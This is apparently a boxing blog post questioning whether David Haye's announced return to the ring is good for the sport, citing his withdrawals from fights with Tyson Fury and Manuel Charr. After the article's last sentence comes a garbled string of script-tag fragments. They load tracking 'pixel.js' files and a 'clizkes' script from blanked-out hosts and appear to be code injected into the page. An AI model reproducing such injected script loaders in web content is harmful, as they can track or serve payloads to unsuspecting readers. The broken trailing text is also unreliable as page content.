 It didn't take as long as most people thought. And many – including me – had seriously considered that David Haye was never going to make a comeback when Vitali retired to become the Mayor of a dangerous city in a country where things are looking more serious than any boxing match. "I'm happy" said Vitali, when asked about his political future. His love for the Ukraine is without question despite his lack of gushing hyperbole. Nobody will ever be able to accuse Vitali Klitschko of ducking a challenge. But now that his boxing ship has sailed, we're left with a hole which is being plugged less than ably by Bermaine Stiverne. If any time was a good time to pounce, it would be now…. David Haye can read the signs too.
Haye cost the Fury family a great deal of money when he pulled out of his two opportunities to fight Tyson Fury in September of 2013 and then February of 2014. The first pull-out was for a large and nasty looking cut he sustained in sparring in the week before the fight. It was just one of those things, unless you listen to the conspiracy theorists; dropped by Deontay Wilder in sparring, lost his confidence, unsure about his fitness, razor blades on eyebrows. Whatever your thoughts, all we know is that he rescheduled the bout and gave no financial safety net to the Fury's if (and this would be a shot in a million, wouldn't it?) he had to pull out again.
A few days before he eventually did pull out of the second bout, David was road bowling in Ireland and still selling tickets. Nobody, surely, could have guessed then that out of nowhere he would injure his shoulder and end up having surgery in a German hospital. "I've been advised to retire permanently from boxing", he told us as he posted pictures on the internet, as if to prove to us he was telling us the truth. The whole situation was just bad for boxing, despite you having to take it all at face value and believing that David just got unlucky. I guess Manuel Charr would give you a different opinion – Haye pulled out of their fight the previous Easter, citing an injured hand. Don't even ask Tyson for his thoughts on the subject….
And now, today, Haye and Adam Booth have announced his return to the ring, even going as far as to pencil in October this year and to make overtures towards fighting the winner of Fury v Chisora. Some might admire his gall, others may be raging at their keyboards, and both are justified. David used to be a good boxer, a fantastic Cruiserweight, and a dangerous Heavyweight, but some of his off the canvas dealings have made him few friends. This latest announcement will only twist the blade in old wounds.
True, a Fury v Haye bout would make Froch v Groves look like a candlelit dinner between two old friends, but does boxing need it? Is it even a valid contest when the bigger prize lies a long way away from David Haye right now? Could we stand another bit of bad luck from the Hayemaker? I guess this is what makes boxing great: drama, hate, spurious evidence and wasted talent. Couple that with the dangerous rise of Tyson Fury, the steamrollering of Anthony Joshua, Deontay Wilder's superhuman punching, the continued dominance of Wladimir Klitschko, and you have to ask: do we really need David Haye anymore?
The Hayemaker may well be returning to the ring, but much has changed. He isn't the only game in town any more; he's not even sure of getting in on the action. Some call it Karma, others simply time. Whichever cosmic force you subscribe to, all we'll ever know is the legacy of our own actions. And those wounds never heal.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>